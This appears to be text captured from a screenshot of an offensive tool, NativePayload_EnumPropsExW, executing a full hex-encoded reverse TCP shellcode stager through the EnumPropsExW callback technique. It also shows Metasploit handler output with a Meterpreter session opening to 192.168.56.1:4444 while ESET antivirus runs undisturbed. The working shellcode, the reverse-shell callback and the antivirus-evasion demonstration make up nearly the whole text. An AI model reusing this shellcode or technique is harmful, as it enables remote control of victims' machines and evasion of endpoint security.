 6:48 AM
3/21/2021
10
Command Prompt - NativePayload_EnumPropsExW.exe fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50,52,51,56,4...
C:\Users\Damon\Downloads\1>NativePayload_EnumPropsExW.exe fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50,52,51,56,48,31,d2,65
,48,8b,52,60,48,8b,52,18,48,8b,52,20,48,8b,72,50,48,0f,b7,4a,4a,4d,31,c9,48,31,c0,ac,3c,61,7c,02,2c,20,41,c1,c9,0d,41,01
,c1,e2,ed,52,41,51,48,8b,52,20,8b,42,3c,48,01,d0,66,81,78,18,0b,02,0f,85,72,00,00,00,8b,80,88,00,00,00,48,85,c0,74,67,48
,01,d0,50,8b,48,18,44,8b,40,20,49,01,d0,e3,56,48,ff,c9,41,8b,34,88,48,01,d6,4d,31,c9,48,31,c0,ac,41,c1,c9,0d,41,01,c1,38
,e0,75,f1,4c,03,4c,24,08,45,39,d1,75,d8,58,44,8b,40,24,49,01,d0,66,41,8b,0c,48,44,8b,40,1c,49,01,d0,41,8b,04,88,48,01,d0
,41,58,41,58,5e,59,5a,41,58,41,59,41,5a,48,83,ec,20,41,52,ff,e0,58,41,59,5a,48,8b,12,e9,4b,ff,ff,ff,5d,49,be,77,73,32,5f
,33,32,00,00,41,56,49,89,e6,48,81,ec,a0,01,00,00,49,89,e5,49,bc,02,00,11,5c,c0,a8,38,01,41,54,49,89,e4,4c,89,f1,41,ba,4c
,77,26,07,ff,d5,4c,89,ea,68,01,01,00,00,59,41,ba,29,80,6b,00,ff,d5,6a,05,41,5e,50,50,4d,31,c9,4d,31,c0,48,ff,c0,48,89,c2
,48,ff,c0,48,89,c1,41,ba,ea,0f,df,e0,ff,d5,48,89,c7,6a,10,41,58,4c,89,e2,48,89,f9,41,ba,99,a5,74,61,ff,d5,85,c0,74,0a,49
,ff,ce,75,e5,e8,93,00,00,00,48,83,ec,10,48,89,e2,4d,31,c9,6a,04,41,58,48,89,f9,41,ba,02,d9,c8,5f,ff,d5,83,f8,00,7e,55,48
,83,c4,20,5e,89,f6,6a,40,41,59,68,00,10,00,00,41,58,48,89,f2,48,31,c9,41,ba,58,a4,53,e5,ff,d5,48,89,c3,49,89,c7,4d,31,c9
,49,89,f0,48,89,da,48,89,f9,41,ba,02,d9,c8,5f,ff,d5,83,f8,00,7d,28,58,41,57,59,68,00,40,00,00,41,58,6a,00,5a,41,ba,0b,2f
,0f,30,ff,d5,57,59,41,ba,75,6e,4d,61,ff,d5,49,ff,ce,e9,3c,ff,ff,ff,48,01,c3,48,29,c6,48,85,f6,75,b4,41,ff,e7,58,6a,00,59
,49,c7,c2,f0,b5,a2,56,ff,d5
NativePayload_EnumPropsExW , Published by Damon Mohammadbagher , Mar 2021
NativePayload_EnumPropsExW Callback Functions Technique via (EnumPropsExW) API
Firefox
[!] [3/21/2021 6:47:40 AM]::VirtualAlloc.Result[01510000]
[!] [3/21/2021 6:47:40 AM]::GetTopWindow.Result[0001009E]
Bingo: Meterpreter Session via callback functions Technique by "EnumPropsExW" ;)
msf6 exploit(multi/handler) > exploit
Refresh Options Find handles or DLLs System in
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Sending stage (200262 bytes) to 192.168.56.105
[*] Meterpreter session 14 opened (192.168.56.1:4444 -> 192.168.56.105:50155
t 2021-03-21 06:47:48 -0400
meterpreter > getpid
Current pid: 8052
meterpreter >
PID
svchost.exe 2128
svchost.exe 5192
svchost.exe 1500
svchost.exe 7416
ekrn.exe 7784
eguiProxy.exe 2932
egui.exe 3516
svchost.exe 6160
svchost.exe 2416
svchost.exe 5896
lsass.exe 644
fontdrvhost.exe 780
csrss.exe 540
winlogon.exe 616
explorer.exe 4644
SecurityHealthSystray.exe 6780
cmd.exe 7228
conhost.exe 7252
NativePayload_EnumPropsExW.exe 8052
ProcessHacker.exe
CPU Usage: 5.70% Physical memory: 1.75 GB (44.37%) Processes:
eseT NOD32 ANTIVIRUS
Home 1
Computer scan 1
Update
Tools
Setup
Help and support
Update
?
ESET NOD32 Antivirus
Current version: 14.0.22.0
Last successful update: 3/21/2021 6:47:49 AM
Last successful check for updates: 3/21/2021 6:47:49 AM
Show all modules